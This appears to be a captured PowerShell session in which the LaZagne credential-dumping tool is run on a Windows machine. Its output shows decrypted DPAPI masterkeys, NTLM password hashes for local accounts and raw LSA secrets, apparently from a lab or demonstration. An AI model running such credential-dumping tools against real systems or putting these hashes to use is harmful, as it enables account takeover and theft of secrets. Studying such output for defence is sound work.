 PS C:\Windows\system32> cd C:\Users\User1\Downloads
PS C:\Users\User1\Downloads> .\LaZagne.exe
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 30945377-356c-4252-a902-ec2b0ac26de0
[+] System masterkey decrypted for 43102058-ee79-4f96-ba31-841d931e38cd
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8261eeadf2c473df364b3a877fc17e5a:::
User1:1001:aad3b435b51404eeaad3b435b51404ee:bb683201837f34c7be4b6726e399d1ec:::
------------------- Lsa_secrets passwords -----------------
DefaultPassword
0000   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   D7 12 6E 4E 75 43 2C DD 98 E7 02 DE B3 8A B0 BD    ..nNuC,.........
DPAPI_SYSTEM
0000   01 00 00 00 E7 34 4E 10 56 0E AB B2 89 5B 1F 70    .....4N.V....[.p
0010   B2 F4 FA 2F 11 49 53 19 29 73 C1 98 5B 97 81 91    .../.IS.)s..[...
0020   BB B7 E3 D5 75 00 F0 A4 A1 D2 67 21                ....u.....g!
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   B3 39 4E 86 87 E2 3F 5D 82 3A 6D E0 B6 08 96 34    .9N...?].:m....4
0020   89 A4 AD CF 28 9C 3E CF D7 CD 47 32 07 6F 62 86    ....(.>...G2.ob.
0030   93 9B B7 E1 4C 8B 7A DA 08 90 99 7E D1 78 62 F7    ....L.z....~.xb.
0040   D2 5C 69 35 AD 49 E8 C0 60 6E 7C 78 A9 66 CD 00    .\i5.I..`n|x.f..
0050   82 27 C2 03 7D E2 38 12 43 AF 5C 7A 62 CB BD 79    .'..}.8.C.\zb..y